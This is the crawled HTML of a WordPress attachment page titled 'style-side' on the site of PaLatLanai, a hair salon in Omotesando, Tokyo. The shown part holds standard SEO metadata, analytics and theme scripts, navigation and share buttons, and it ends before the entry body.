

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pal-at-lanai.com/style-side/
body_size: 10389
content:

<!DOCTYPE html>
<?xml version="1.0" encoding="UTF-8"?><html dir="ltr" lang="ja"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">

<meta name="viewport" content="width=device-width">
<title>style-side | 表参道の美容室 | パルアットラナイ(PaLatLanai)</title>

		<!-- All in One SEO 4.3.3 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="_SO--bzzcUwBtklyJf0C0JlpxoTN0HFfn_44Fq_EQes" />
		<meta name="msvalidate.01" content="5C787662CB6137B5DA5E0B430C772F09" />
		<meta name="yandex-verification" content="8bcca9c08408487e" />
		<link rel="canonical" href="https://pal-at-lanai.com/style-side/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.3 " />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="表参道の美容室 | パルアットラナイ(PaLatLanai) | 美容室「パルアットラナイ」" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="style-side | 表参道の美容室 | パルアットラナイ(PaLatLanai)" />
		<meta property="og:url" content="https://pal-at-lanai.com/style-side/" />
		<meta property="article:published_time" content="2019-02-01T07:00:42+00:00" />
		<meta property="article:modified_time" content="2019-02-01T07:00:42+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="style-side | 表参道の美容室 | パルアットラナイ(PaLatLanai)" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/pal-at-lanai.com\/style-side\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/pal-at-lanai.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/pal-at-lanai.com\/","name":"\u30db\u30fc\u30e0","description":"\u8868\u53c2\u9053\u306e\u7f8e\u5bb9\u9662\u30d1\u30eb\u30a2\u30c3\u30c8\u30e9\u30ca\u30a4\u306f\u52a9\u7523\u5e2b\u3084\u4fdd\u80b2\u58eb\u304c\u5e38\u99d0\u3057\u3066\u3044\u308b\u8a17\u5150\u6240\u3082\u904b\u55b6\u3057\u3066\u304a\u308a\u3001\u304a\u5b50\u69d8\u9023\u308c\u306e\u30de\u30de\u3055\u3093\u30fb\u30d1\u30d1\u3055\u3093\u3082\u5b89\u5fc3\u3057\u3066\u30b5\u30fc\u30d3\u30b9\u3092\u53d7\u3051\u3089\u308c\u307e\u3059\uff01 \u7f8e\u5bb9\u5ba4\u306e\u3054\u5229\u7528\u4ee5\u5916\u3067\u3082\u8a17\u5150\u6240\u306f\u3054\u5229\u7528\u3067\u304d\u307e\u3059\u306e\u3067\u3001\u3054\u9023\u7d61\u4e0b\u3055\u3044\u3002 \u9762\u8cb8\u3057\u30fb\u30d5\u30ea\u30fc\u30e9\u30f3\u30b9\u306e\u65b9\u3082\u50cd\u304d\u3084\u3059\u3044\u500b\u4eba\u5e97\u3067\u3001\u307e\u3064\u3052\u30a8\u30af\u30b9\u30c6\u3082\u4f75\u8a2d\u3057\u3066\u304a\u308a\u307e\u3059\u3002","url":"https:\/\/pal-at-lanai.com\/"},"nextItem":"https:\/\/pal-at-lanai.com\/style-side\/#listItem"},{"@type":"ListItem","@id":"https:\/\/pal-at-lanai.com\/style-side\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/pal-at-lanai.com\/style-side\/","name":"style-side","url":"https:\/\/pal-at-lanai.com\/style-side\/"},"previousItem":"https:\/\/pal-at-lanai.com\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/pal-at-lanai.com\/style-side\/#itempage","url":"https:\/\/pal-at-lanai.com\/style-side\/","name":"style-side | \u8868\u53c2\u9053\u306e\u7f8e\u5bb9\u5ba4 | \u30d1\u30eb\u30a2\u30c3\u30c8\u30e9\u30ca\u30a4(PaLatLanai)","inLanguage":"ja","isPartOf":{"@id":"https:\/\/pal-at-lanai.com\/#website"},"breadcrumb":{"@id":"https:\/\/pal-at-lanai.com\/style-side\/#breadcrumblist"},"author":{"@id":"https:\/\/pal-at-lanai.com\/author\/palatlanai\/#author"},"creator":{"@id":"https:\/\/pal-at-lanai.com\/author\/palatlanai\/#author"},"datePublished":"2019-02-01T07:00:42+09:00","dateModified":"2019-02-01T07:00:42+09:00"},{"@type":"Organization","@id":"https:\/\/pal-at-lanai.com\/#organization","name":"\u8868\u53c2\u9053\u306e\u7f8e\u5bb9\u5ba4 | \u30d1\u30eb\u30a2\u30c3\u30c8\u30e9\u30ca\u30a4(PaLatLanai)","url":"https:\/\/pal-at-lanai.com\/"},{"@type":"Person","@id":"https:\/\/pal-at-lanai.com\/author\/palatlanai\/#author","url":"https:\/\/pal-at-lanai.com\/author\/palatlanai\/","name":"palatlanai"},{"@type":"WebSite","@id":"https:\/\/pal-at-lanai.com\/#website","url":"https:\/\/pal-at-lanai.com\/","name":"\u8868\u53c2\u9053\u306e\u7121\u6599\u306e\u8a17\u5150\u6240\u4ed8\u304d\u7f8e\u5bb9\u5ba4 | \u30d1\u30eb\u30a2\u30c3\u30c8\u30e9\u30ca\u30a4(PaLatLanai)","description":"\u7f8e\u5bb9\u5ba4\u300c\u30d1\u30eb\u30a2\u30c3\u30c8\u30e9\u30ca\u30a4\u300d","inLanguage":"ja","publisher":{"@id":"https:\/\/pal-at-lanai.com\/#organization"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-62826268-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="表参道の美容室 | パルアットラナイ(PaLatLanai) &raquo; フィード" href="https://pal-at-lanai.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="表参道の美容室 | パルアットラナイ(PaLatLanai) &raquo; コメントフィード" href="https://pal-at-lanai.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pal-at-lanai.com\/salon\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://pal-at-lanai.com/salon/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.1.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.1.9/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054_child/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='beauty-slick-css' href='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054/assets/css/slick.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='beauty-slick-theme-css' href='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054/assets/css/slick-theme.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='beauty-style-css' href='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054_child/style.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.9.3/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054/assets/js/slick.min.js?ver=1.2.2' id='beauty-slick-js'></script>
<link rel="https://api.w.org/" href="https://pal-at-lanai.com/wp-json/" /><link rel="alternate" type="application/json" href="https://pal-at-lanai.com/wp-json/wp/v2/media/152" /><link rel='shortlink' href='https://wp.me/aaG2ms-2s' />
<link rel="alternate" type="application/json+oembed" href="https://pal-at-lanai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpal-at-lanai.com%2Fstyle-side%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pal-at-lanai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpal-at-lanai.com%2Fstyle-side%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="shortcut icon" href="https://pal-at-lanai.com/salon/wp-content/uploads/pal.ico">
<style>
.p-headline,.p-pager__item span,.p-portfolio__headline,.p-page-links > span,.c-pw__btn,.p-widget__title,.p-search__submit,.p-staff-blog__headline,.p-readmore__btn{background: #111111}.p-pager__item span,.p-page-links > span{border-color: #111111}.p-pagetop a:hover,.p-nav02__item a:hover,.p-index-content__btn:hover,.p-menu-btn.is-active,.c-pw__btn:hover,.p-search__submit:hover,.p-readmore__btn:hover{background: #422414}.p-article01__title a:hover,.p-article01__cat a:hover,.p-article02__title a:hover,.p-article03__title a:hover,.p-breadcrumb a:hover,.p-entry__cat a:hover,.p-article04 a:hover .p-article04__title,.p-article06 a:hover .p-article06__name,.p-profile__social-item a:hover,.p-style-author__body:hover .p-style-author__portrait-name,.p-style-author__body:hover .p-style-author__comment::after,.p-news-ticker__item-date,.p-news-ticker__list-item-title:hover,.p-article05 a:hover .p-article05__title,.p-news-ticker__list-item-date,.p-author__name a:hover,.p-profile__table a:hover,.p-style__table a:hover{color: #422414}.p-entry__body a{color: #422414}body,.p-global-nav .sub-title,.p-page-header__sub,.p-index-content__header-title span{font-family: Verdana, "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "メイリオ", Meiryo, sans-serif}.l-header__tel,.c-logo,.p-global-nav > ul > li > a,.p-page-header__title,.p-banner-list__item-catch,.p-profile__table caption,.p-search__title,.p-style__data-item-headline,.p-index-content__header-title,.p-header-slider__item-title,.p-header-video__title,.p-header-youtube__title{font-family: "Times New Roman", "游明朝", "Yu Mincho", "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "ＭＳ Ｐ明朝", "MS PMincho", serif; font-weight: 500}.p-hover-effect--type1:hover img{-webkit-transform: scale(1.2);transform: scale(1.2)}.l-header{background: #111111}.l-header__desc{color: #999999}.p-global-nav .sub-menu a{background: #111111;color: #ffffff}.p-global-nav .sub-menu a:hover{background: #422414;color: #ffffff}.p-contact__appointment{background: #dd2c2c;color: #ffffff}.p-contact__appointment:hover{background: #701f1f;color: #ffffff}.p-contact__appointment:hover{background: #701f1f;color: #ffffff}.l-footer__info,.p-copyright{background: #111111}.p-copyright{border-color: #333333}@media screen and (max-width: 991px) {.p-global-nav__inner{background: rgba(17,17,17, 1);color: #ffffff}.p-global-nav ul li a{font-family: Verdana, "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "メイリオ", Meiryo, sans-serif;color: #ffffff !important}}@media screen and (max-width: 767px) {.p-style + .p-nav02{display: none}}</style>
	<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDO8P7IxPk2aANmu74rjyPB6br5ool197Q"></script>
</head>
<body class="attachment attachment-template-default single single-attachment postid-152 attachmentid-152 attachment-jpeg">
<header id="js-header" class="l-header">
  <div class="l-header__inner l-inner">
    <div class="l-header__logo c-logo">
      <a href="https://pal-at-lanai.com/">
        <img src="https://pal-at-lanai.com/salon/wp-content/uploads/2019/01/new-logo.png" alt="表参道の美容室 | パルアットラナイ(PaLatLanai)">
      </a>
    </div>
    <p class="l-header__desc">美容室「パルアットラナイ」</p>
        <div class="l-header__contact">
              <a href="https://beauty.hotpepper.jp/CSP/bt/reserve/?storeId=H000235824&#038;ch=5&#038;vos=cphpbprocap0130408001" class="p-contact__appointment p-btn" target="_blank">WEB予約する</a>
        </div>
      </div>
  <a href="#" id="js-menu-btn" class="p-menu-btn c-menu-btn"></a>
  <nav id="js-global-nav" class="p-global-nav"><ul class="p-global-nav__inner"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="/menu/">MENU<span class="sub-title">メニュー</span><span class="sub-menu-toggle"></span></a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="/style/">STYLE<span class="sub-title">ヘアスタイル</span><span class="sub-menu-toggle"></span></a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="/staff/">STAFF<span class="sub-title">スタッフ</span><span class="sub-menu-toggle"></span></a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="/recruit/">RECRUIT<span class="sub-title">求人・採用</span><span class="sub-menu-toggle"></span></a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="/access/">ACCESS<span class="sub-title">店舗情報</span><span class="sub-menu-toggle"></span></a></li>
</ul></nav>	<!-- Global site tag (gtag.js) - Google Ads: 10873267816 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10873267816"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10873267816');
</script>
</header>
<main class="l-main">
    <ul class="p-breadcrumb c-breadcrumb" itemscope="" itemtype="http://schema.org/BreadcrumbList">
<li class="p-breadcrumb__item c-breadcrumb__item c-breadcrumb__item--home" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
<a href="https://pal-at-lanai.com/" itemscope="" itemtype="http://schema.org/Thing" itemprop="item">
<span itemprop="name">HOME</span>
</a>
<meta itemprop="position" content="1">
</li>
<li class="p-breadcrumb__item c-breadcrumb__item">style-side</li>
</ul>
  <header class="p-page-header" style="background: #b7aa9d;">
  <div class="p-page-header__inner l-inner">
    <div class="p-page-header__title" style="background: #111111; color: #ffffff; font-size: 32px;">Blog<span class="p-page-header__sub" style="color: #ffffff; font-size: 12px;">ブログ</span></div>
        <p class="p-page-header__desc" style="color: #ffffff;">ここに説明文が入ります。ここに説明文が入ります。ここに説明文が入ります。</p>
      </div>
</header>
  <div class="l-main__inner l-inner">
  <ul class="p-breadcrumb c-breadcrumb" itemscope="" itemtype="http://schema.org/BreadcrumbList">
<li class="p-breadcrumb__item c-breadcrumb__item c-breadcrumb__item--home" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
<a href="https://pal-at-lanai.com/" itemscope="" itemtype="http://schema.org/Thing" itemprop="item">
<span itemprop="name">HOME</span>
</a>
<meta itemprop="position" content="1">
</li>
<li class="p-breadcrumb__item c-breadcrumb__item">style-side</li>
</ul>
  <div class="l-contents">
    <div class="l-primary">
        			<article class="p-entry">
        <header>
          <h1 class="p-entry__title">style-side</h1>
          <p class="p-entry__meta">
            <time class="p-entry__date" datetime="2019-02-01">2019.02.01</time><span class="p-entry__cat"></span>          </p>
          			<ul class="p-entry__share c-share u-clearfix c-share--sm c-share--color">
				<li class="c-share__btn c-share__btn--twitter">
			    <a href="http://twitter.com/share?text=style-side&url=https%3A%2F%2Fpal-at-lanai.com%2Fstyle-side%2F&via=&tw_p=tweetbutton&related="  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;">
			     	<i class="c-share__icn c-share__icn--twitter"></i>
			      <span class="c-share__title">Tweet</span>
			   	</a>
			   </li>
			    <li class="c-share__btn c-share__btn--facebook">
			    	<a href="//www.facebook.com/sharer/sharer.php?u=https://pal-at-lanai.com/style-side/&amp;t=style-side" rel="nofollow" target="_blank">
			      	<i class="c-share__icn c-share__icn--facebook"></i>
			        <span class="c-share__title">Share</span>
			      </a>
			    </li>
			    <li class="c-share__btn c-share__btn--google-plus">
			      <a href="https://plus.google.com/share?url=https%3A%2F%2Fpal-at-lanai.com%2Fstyle-side%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;">
			      	<i class="c-share__icn c-share__icn--google-plus"></i>
			        <span class="c-share__title">+1</span>
			      </a>
					</li>
			    <li class="c-share__btn c-share__btn--rss">
			    	<a href="https://pal-at-lanai.com/feed/" target="_blank">
			      	<i class="c-share__icn c-share__icn--rss"></i>
			        <span class="c-share__title">RSS</span>
			      </a>
			    </li>
			    <li class="c-share__btn c-share__btn--pinterest">
			    	<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fpal-at-lanai.com%2Fstyle-side%2F&media=https://pal-at-lanai.com/salon/wp-content/uploads/style-side.jpg&description=style-side" rel="nofollow" target="_blank">
			      	<i class="c-share__icn c-share__icn--pinterest"></i>
			        <span class="c-share__title">Pin it</span>
			      </a>
			    </li>
			</ul>
                  </header>
                <div class="p-entry__body">
